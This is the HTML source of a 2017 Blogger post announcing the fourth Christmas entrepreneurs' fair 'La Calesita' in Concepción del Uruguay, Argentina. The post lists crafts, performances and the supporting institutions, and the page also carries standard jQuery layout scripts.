  "headline": "4ta. Edición de la Feria Navideña de Emprendedores","description": "Este fin de semana, los días viernes 22 y sábado 23 se llevará a cabo la&#160; 4ta. Edición de la Feria Navideña de Emprendedores&#160;\u0026quot;La Ca...","datePublished": "2017-12-21T23:38:00-03:00",
  "dateModified": "2017-12-21T23:38:00-03:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgimvBbhCeDB4XDtSFZAR2Vb5XgCh0qRXpKBYxZq1LTXDVeIRsRanZZMarpZWE9jAsNDStCN9Gs7QzyXTC_LBPv5bEVTzCJP5KrVZ0kIPTh6WJJhHdBihQy-1UdWBh2noGkQ0dgpBQyYgk/w1200-h630-p-k-no-nu/navide%25C3%25B1a2017.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "FortalecerER"
  }
}</script>
<div class='post-header'>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Inicio",
                    "@id": "http://www.fortalecerentrerios.com.ar/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "",
                    "@id": "<!--Can't find substitution for tag [post.labels.last.url.jsonEscaped]-->"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "4ta. Edición de la Feria Navideña de Emprendedores",
                    "@id": "http://www.fortalecerentrerios.com.ar/2017/12/4ta-edicion-de-la-feria-navidena-de.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
4ta. Edición de la Feria Navideña de Emprendedores
</h1>
<div class='post-meta'>
</div>
</div>
<div class='post-body post-content' id='post-body'>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgimvBbhCeDB4XDtSFZAR2Vb5XgCh0qRXpKBYxZq1LTXDVeIRsRanZZMarpZWE9jAsNDStCN9Gs7QzyXTC_LBPv5bEVTzCJP5KrVZ0kIPTh6WJJhHdBihQy-1UdWBh2noGkQ0dgpBQyYgk/s1600/navide%25C3%25B1a2017.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1237" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgimvBbhCeDB4XDtSFZAR2Vb5XgCh0qRXpKBYxZq1LTXDVeIRsRanZZMarpZWE9jAsNDStCN9Gs7QzyXTC_LBPv5bEVTzCJP5KrVZ0kIPTh6WJJhHdBihQy-1UdWBh2noGkQ0dgpBQyYgk/s400/navide%25C3%25B1a2017.jpg" width="308" /></a></div>
<div style="text-align: justify;">
<span style="background-color: white; color: #222222; font-family: inherit;">Este fin de semana, los días viernes 22 y sábado 23 se llevará a cabo la&nbsp;</span><b style="background-color: white; color: #222222; font-family: inherit;"><i>4ta. Edición de la Feria Navideña de Emprendedores&nbsp;"La Calesita"</i></b><span style="background-color: white; color: #222222; font-family: inherit;">, frente a la&nbsp;plaza General Francisco Ramírez sobre calle Eva Perón, desde las 17hs.</span></div>
<div style="text-align: justify;">
<span style="color: #222222;"><br /></span></div>
<span style="background-color: white; color: #222222; font-family: inherit;"><div style="text-align: justify;">
<span style="font-family: inherit;">Entre los variados rubros se podrá observar trabajos en madera, tejidos, marroquinería, indumentaria de diseño, bijouterie, cuadros, trabajo en metales, artículos de decoración, muñecos, y muchas opciones mas para regalar o regalarse en estas Fiestas.</span></div>
</span><div style="text-align: justify;">
<span style="color: #222222;"><br /></span></div>
<br />
<div style="background-color: white; color: #222222; text-align: justify;">
<span style="font-family: inherit;">En la Feria se podrá disfrutar también de música en vivo y teatro, todos espectáculos gratuitos "a la gorra". El día viernes participarán Subsyste-M y Visitantes, en tanto que el día sábado se presentará la compañía teatral "Gurí" de la ciudad de Paraná.</span></div>
<div style="background-color: white; color: #222222; text-align: justify;">
<span style="font-family: inherit;"><br /></span></div>
<div style="background-color: white; color: #222222; text-align: justify;">
<span style="font-family: inherit;">Este año nuevamente la consigna para las compras navideñas es "<b><i>Comprale a un Emprendedor</i></b>". La campaña se sostendrá a lo largo del verano (en principio) y cuenta con la adhesión de las siguientes instituciones: Municipalidad de Concepción del Uruguay, Ministerio de Desarrollo Social de Entre Ríos, Plan Nacional Creer y Crear del Ministerio de Desarrollo Social de la Nación, INTI Entre Ríos, Instituto de Control de Alimentación y Bromatología (ICAB), Secretaría de Producción de Entre Ríos, Ministerio de Producción de la Nación, Mesa Emprendedora local, Mesa ProDeAL, INTA y su programa Pro Huerta.</span></div>
<div style="background-color: white; color: #222222; text-align: justify;">
<span style="font-family: inherit;"><br /></span></div>
<div style="background-color: white; color: #222222; text-align: justify;">
<b><span style="font-family: inherit;">&#191;Por qué comprarle a un emprendedor?</span></b></div>
<div style="background-color: white; color: #222222; text-align: justify;">
<span style="font-family: inherit;">Porque llevás productos de calidad, hechos con dedicación y compromiso;</span></div>
<div style="background-color: white; color: #222222; text-align: justify;">
<span style="font-family: inherit;">Porque accedés a un precio justo, que respeta al productor y al consumidor;</span></div>
<div style="background-color: white; color: #222222; text-align: justify;">
<span style="font-family: inherit;">Porque sabés de donde viene, detrás de cada producto hay personas y familias;</span></div>
<div style="background-color: white; color: #222222; text-align: justify;">
<span style="font-family: inherit;">Porque te sumás al consumo responsable, y a erradicar el trabajo infantil y esclavo;</span></div>
<div style="background-color: white; color: #222222; text-align: justify;">
<span style="font-family: inherit;">Porque elegís proyectos sustentables, y cuidás el medioambiente;</span></div>
<div style="background-color: white; color: #222222; text-align: justify;">
<span style="font-family: inherit;">Porque creás más oportunidades, para que los pequeños emprendedores puedan crecer.</span></div>
<div style="background-color: white; color: #222222; text-align: justify;">
<span style="font-family: inherit;"><br /></span></div>
<br />
<div style="background-color: white; color: #222222;">
</div>
<br />
<div style="-webkit-text-stroke-width: 0px; background-color: white; color: #222222; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<span style="font-family: inherit;">La Feria es coordinada por la Asociación Fortalecer y persigue como objetivo visibilizar y promover el trabajo de personas que buscan desarrollarse a partir de sus propios saberes, desde una lógica del autoempleo pero, a su vez, en interacción y cooperación con sus pares. De manera paralela a "La Calesita" se presenta también la&nbsp;<i>Cooperativa de Artesanos "ASUE"</i>&nbsp;con sus emprendedores, para conformar un gran espacio ferial en el centro de la ciudad.</span></div>
</div>
<div class='post-footer'>
<div class='post-share'>
<ul class='share-links social social-color'>
<li class='facebook-f'><a class='facebook' href='https://www.facebook.com/sharer.php?u=http://www.fortalecerentrerios.com.ar/2017/12/4ta-edicion-de-la-feria-navidena-de.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/intent/tweet?via=templatesyard&url=http://www.fortalecerentrerios.com.ar/2017/12/4ta-edicion-de-la-feria-navidena-de.html&text=4ta. Edición de la Feria Navideña de Emprendedores' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='pinterest-p'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=http://www.fortalecerentrerios.com.ar/2017/12/4ta-edicion-de-la-feria-navidena-de.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgimvBbhCeDB4XDtSFZAR2Vb5XgCh0qRXpKBYxZq1LTXDVeIRsRanZZMarpZWE9jAsNDStCN9Gs7QzyXTC_LBPv5bEVTzCJP5KrVZ0kIPTh6WJJhHdBihQy-1UdWBh2noGkQ0dgpBQyYgk/s400/navide%25C3%25B1a2017.jpg&description=4ta. Edición de la Feria Navideña de Emprendedores' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=http://www.fortalecerentrerios.com.ar/2017/12/4ta-edicion-de-la-feria-navidena-de.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=950, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=4ta. Edición de la Feria Navideña de Emprendedores | http://www.fortalecerentrerios.com.ar/2017/12/4ta-edicion-de-la-feria-navidena-de.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-mobile'><a class='whatsapp' href='https://api.whatsapp.com/send?text=4ta. Edición de la Feria Navideña de Emprendedores | http://www.fortalecerentrerios.com.ar/2017/12/4ta-edicion-de-la-feria-navidena-de.html' rel='nofollow' target='_blank'></a></li>
<li class='email'><a class='email' href='mailto:?subject=4ta. Edición de la Feria Navideña de Emprendedores&body=http://www.fortalecerentrerios.com.ar/2017/12/4ta-edicion-de-la-feria-navidena-de.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=500, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
<div id='related-wrap'>
<div class='title-wrap'>
<h3>Entradas que pueden interesarte</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='random'></div>
</div>
</div>
</div>
</div>
</div>
</div></div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar common-widget section' id='sidebar' name='Sidebar Right'><div class='widget Image' data-version='2' id='Image8'>
<div class='widget-content'>
<a href='https://www.fortalecerentrerios.com.ar/p/contacto.html'>
<img alt='' height='600' id='Image8_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhQ4MBT73ldCofMeYtLYs_EXG_WABCrvvOi3Q1WzYBEhJvINxUFpQDmeenYix3ghAh5kPf8UUCl7TsTf_CiJg2e-AlgEYWO1giydKB5n99B5qSrPY3fEmXvp5abRq_JA45VGRGawP2cRrl9X01WXY-fh-0ALKviDF4WoaSGLtOLZtcHdx-SiD8q1IuxYaM=s600' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEhQ4MBT73ldCofMeYtLYs_EXG_WABCrvvOi3Q1WzYBEhJvINxUFpQDmeenYix3ghAh5kPf8UUCl7TsTf_CiJg2e-AlgEYWO1giydKB5n99B5qSrPY3fEmXvp5abRq_JA45VGRGawP2cRrl9X01WXY-fh-0ALKviDF4WoaSGLtOLZtcHdx-SiD8q1IuxYaM=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEhQ4MBT73ldCofMeYtLYs_EXG_WABCrvvOi3Q1WzYBEhJvINxUFpQDmeenYix3ghAh5kPf8UUCl7TsTf_CiJg2e-AlgEYWO1giydKB5n99B5qSrPY3fEmXvp5abRq_JA45VGRGawP2cRrl9X01WXY-fh-0ALKviDF4WoaSGLtOLZtcHdx-SiD8q1IuxYaM=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEhQ4MBT73ldCofMeYtLYs_EXG_WABCrvvOi3Q1WzYBEhJvINxUFpQDmeenYix3ghAh5kPf8UUCl7TsTf_CiJg2e-AlgEYWO1giydKB5n99B5qSrPY3fEmXvp5abRq_JA45VGRGawP2cRrl9X01WXY-fh-0ALKviDF4WoaSGLtOLZtcHdx-SiD8q1IuxYaM=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEhQ4MBT73ldCofMeYtLYs_EXG_WABCrvvOi3Q1WzYBEhJvINxUFpQDmeenYix3ghAh5kPf8UUCl7TsTf_CiJg2e-AlgEYWO1giydKB5n99B5qSrPY3fEmXvp5abRq_JA45VGRGawP2cRrl9X01WXY-fh-0ALKviDF4WoaSGLtOLZtcHdx-SiD8q1IuxYaM=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEhQ4MBT73ldCofMeYtLYs_EXG_WABCrvvOi3Q1WzYBEhJvINxUFpQDmeenYix3ghAh5kPf8UUCl7TsTf_CiJg2e-AlgEYWO1giydKB5n99B5qSrPY3fEmXvp5abRq_JA45VGRGawP2cRrl9X01WXY-fh-0ALKviDF4WoaSGLtOLZtcHdx-SiD8q1IuxYaM=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEhQ4MBT73ldCofMeYtLYs_EXG_WABCrvvOi3Q1WzYBEhJvINxUFpQDmeenYix3ghAh5kPf8UUCl7TsTf_CiJg2e-AlgEYWO1giydKB5n99B5qSrPY3fEmXvp5abRq_JA45VGRGawP2cRrl9X01WXY-fh-0ALKviDF4WoaSGLtOLZtcHdx-SiD8q1IuxYaM=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEhQ4MBT73ldCofMeYtLYs_EXG_WABCrvvOi3Q1WzYBEhJvINxUFpQDmeenYix3ghAh5kPf8UUCl7TsTf_CiJg2e-AlgEYWO1giydKB5n99B5qSrPY3fEmXvp5abRq_JA45VGRGawP2cRrl9X01WXY-fh-0ALKviDF4WoaSGLtOLZtcHdx-SiD8q1IuxYaM=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEhQ4MBT73ldCofMeYtLYs_EXG_WABCrvvOi3Q1WzYBEhJvINxUFpQDmeenYix3ghAh5kPf8UUCl7TsTf_CiJg2e-AlgEYWO1giydKB5n99B5qSrPY3fEmXvp5abRq_JA45VGRGawP2cRrl9X01WXY-fh-0ALKviDF4WoaSGLtOLZtcHdx-SiD8q1IuxYaM=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEhQ4MBT73ldCofMeYtLYs_EXG_WABCrvvOi3Q1WzYBEhJvINxUFpQDmeenYix3ghAh5kPf8UUCl7TsTf_CiJg2e-AlgEYWO1giydKB5n99B5qSrPY3fEmXvp5abRq_JA45VGRGawP2cRrl9X01WXY-fh-0ALKviDF4WoaSGLtOLZtcHdx-SiD8q1IuxYaM=s1600 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='clearfix'></div>
<div id='footer-wrapper-bg'>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='wow bounceInUp' id='footer-copyright'>
<div class='container row'>
<div class='copyright-area'>Plantilla de <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Themes</a> | Distribuido por <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Blogger'>Blogger</a></div>
<div class='top-bar-nav section' id='top-bar-nav' name='Footer Navigation'><div class='widget LinkList' data-version='2' id='LinkList72'>
<div class='widget-content'>
<ul>
<li><a href='/'>Inicio</a></li>
<li><a href='https://www.fortalecerentrerios.com.ar/p/quienes-somos.html'>Nosotros</a></li>
<li><a href='https://www.fortalecerentrerios.com.ar/p/contacto.html'>Contacto</a></li>
</ul>
</div>
</div></div>
<div class='clearfix'></div>
</div>
</div>
</div>
</div>
</div>
<!-- Hidden Widgets -->
<div id='hidden-widgets-wrap' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'>
<h3 class='title'>
Contact form
</h3>
</div>
<div class='widget-content contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input ariby='Nombre' class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='Nombre' size='30' type='text' value=''/>
<input ariby='Correo electrónico *' class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='Correo electrónico *' size='30' type='text' value=''/>
<textarea ariby='Mensaje *' class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Mensaje *' rows='5'></textarea>
<input class='contact-form-button btn contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div>
</div></div>
</div>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[
/*
 * jQuery One Page Nav Plugin
 * http://github.com/davist11/jQuery-One-Page-Nav
 * Copyright (c) 2010 Trevor Davis (http://trevordavis.net)
 * Dual licensed under the MIT and GPL licenses.
 * Uses the same license as jQuery, see:
 * http://jquery.org/license
 * @version 3.0.0
 */
;(function($,window,document,undefined){var OnePageNav=function(elem,options){this.elem=elem;this.$elem=$(elem);this.options=options;this.metadata=this.$elem.data('plugin-options');this.$win=$(window);this.sections={};this.didScroll=false;this.$doc=$(document);this.docHeight=this.$doc.height();};OnePageNav.prototype={defaults:{navItems:'a',currentClass:'current',changeHash:false,easing:'swing',filter:'',scrollSpeed:750,scrollThreshold:0.5,begin:false,end:false,scrollChange:false},init:function(){this.config=$.extend({},this.defaults,this.options,this.metadata);this.$nav=this.$elem.find(this.config.navItems);if(this.config.filter!==''){this.$nav=this.$nav.filter(this.config.filter);}
this.$nav.on('click.onePageNav',$.proxy(this.handleClick,this));this.getPositions();this.bindInterval();this.$win.on('resize.onePageNav',$.proxy(this.getPositions,this));return this;},adjustNav:function(self,$parent){self.$elem.find('.'+self.config.currentClass).removeClass(self.config.currentClass);$parent.addClass(self.config.currentClass);},bindInterval:function(){var self=this;var docHeight;self.$win.on('scroll.onePageNav',function(){self.didScroll=true;});self.t=setInterval(function(){docHeight=self.$doc.height();if(self.didScroll){self.didScroll=false;self.scrollChange();}
if(docHeight!==self.docHeight){self.docHeight=docHeight;self.getPositions();}},250);},getHash:function($link){return $link.attr('href').split('#')[1];},getPositions:function(){var self=this;var linkHref;var topPos;var $target;self.$nav.each(function(){linkHref=self.getHash($(this));$target=$('#'+linkHref);if($target.length){topPos=$target.offset().top;self.sections[linkHref]=Math.round(topPos);}});},getSection:function(windowPos){var returnValue=null;var windowHeight=Math.round(this.$win.height()*this.config.scrollThreshold);for(var section in this.sections){if((this.sections[section]-windowHeight)<windowPos){returnValue=section;}}
return returnValue;},handleClick:function(e){var self=this;var $link=$(e.currentTarget);var $parent=$link.parent();var newLoc='#'+self.getHash($link);if(!$parent.hasClass(self.config.currentClass)){if(self.config.begin){self.config.begin();}
self.adjustNav(self,$parent);self.unbindInterval();self.scrollTo(newLoc,function(){if(self.config.changeHash){window.location.hash=newLoc;}
self.bindInterval();if(self.config.end){self.config.end();}});}
e.preventDefault();},scrollChange:function(){var windowTop=this.$win.scrollTop();var position=this.getSection(windowTop);var $parent;if(position!==null){$parent=this.$elem.find('a[href$="#'+position+'"]').parent();if(!$parent.hasClass(this.config.currentClass)){this.adjustNav(this,$parent);if(this.config.scrollChange){this.config.scrollChange($parent);}}}},scrollTo:function(target,callback){var offset=$(target).offset().top;$('html, body').animate({scrollTop:offset},this.config.scrollSpeed,this.config.easing,callback);},unbindInterval:function(){clearInterval(this.t);this.$win.unbind('scroll.onePageNav');}};OnePageNav.defaults=OnePageNav.prototype.defaults;$.fn.onePageNav=function(options){return this.each(function(){new OnePageNav(this,options).init();});};})(jQuery,window,document);

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

/*! Owl carousel by Bartosz Wojciechowski/David Deutsch | v2.0.0 - http://owlcarousel2.github.io/OwlCarousel2 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b 